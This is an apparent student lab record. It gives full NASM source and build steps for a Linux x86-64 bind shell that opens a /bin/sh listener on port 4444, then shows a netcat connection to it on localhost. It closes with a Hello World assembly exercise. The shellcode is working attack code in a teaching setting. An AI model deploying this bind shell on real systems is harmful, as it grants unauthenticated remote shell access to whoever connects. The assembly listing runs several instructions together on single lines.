# 

**Ex No : 13**

**Shell Code Analysis – Netcat Command**

**Aim:** To perform bindshell using Nasm in Linux 64bit shell code.

# Procedure:

**Step 1:** Start the Ubuntu and open the terminal.

**Step 2:** First Check whether nasm is install or not. If not then install in terminal by giving command as -

$sudo apt-get update

$sudo apt-get install nasm

**Step 3:** For checking whether it install using command in terminal as -

$nasm -h

**Step 4:** For running the bindshell, write the code and save it in .nasm extension or get the code from website [**http://shell-storm.org/shellcode/.**](http://shell-storm.org/shellcode/) Find code as **Linux/x86-64 - bindshell port:4444 shellcode - 132 bytes *by evil.xi4oyu***

**Step 5:** For execution open terminal and type command as

$nasm -f elf64 bindshell.nasm -o bindshell.o // -f : format

$ld bindshell.o -o bindshell

$./binshell

**Step 6:** Now open new terminal and type

$netstat –nlt //to check whether 4444 port is open after executing bindshell

$nc localhost 4444 // netcat command to connect localhost ls //list of directory

pwd //current working directory w //User account

exit //for terminating the connection

**Step 7:** For disassembling the code

$ objdump -D -M intel bindshell.o // Disassembling according to section wise.

# Program:

BITS 64

xor eax,eax xor ebx,ebx xor edx,edx

;socket mov al,0x1 mov esi,eax inc al

mov edi,eax mov dl,0x6 mov al,0x29 syscall

xchg ebx,eax ;store the server sock

;bind

xor rax,rax push rax

push 0x5c110102 mov [rsp+1],al mov rsi,rsp

mov dl,0x10 mov edi,ebx mov al,0x31 syscall

;listen

mov al,0x5 mov esi,eax mov edi,ebx mov al,0x32 syscall

;accept

xor edx,edx xor esi,esi mov edi,ebx mov al,0x2b syscall

mov edi,eax ; store sock

;dup2

xor rax,rax mov esi,eax mov al,0x21 syscall

inc al

mov esi,eax mov al,0x21 syscall

inc al

mov esi,eax mov al,0x21 syscall

;exec

xor rdx,rdx

mov rbx,0x68732f6e69622fff shr rbx,0x8

push rbx mov rdi,rsp xor rax,rax push rax push rdi mov rsi,rsp mov al,0x3b syscall

push rax pop rdi mov al,0x3c syscall

# Output:



**Result:**

Hence the program is executed and output is successfully verified.

# Exp No: 14

**Hello World Program using Nasm in Linux**

**Aim:** To write a Hello World program using Nasm in Linux.

# Procedure:

**Step 1:** Start the Ubuntu and open the terminal.

**Step 2:** First Check whether nasm is install or not. If not then install in terminal by giving command as -

$sudo apt-get update

$sudo apt-get install nasm

**Step 3:** For checking whether it install using command in terminal as -

$nasm -h

**Step 4:** For execution open terminal and type command as

$nasm -f elf64 hello.nasm -o hello.o // -f : format

$ld hello.o -o hello

$ ./hello

# Program:

global _start section .text

_start:

; print the program mov rax, 1

mov rdi, 1

mov rsi, hello_world mov rdx, length syscall

; end of program mov rax, 60

mov rdi, 11 syscall

section .data

hello_world: db 'Hello World to the SLAE-64 Course' length: equ $-hello_world

# Output:



**Result:**

Hence the program is executed and output is successfully verified.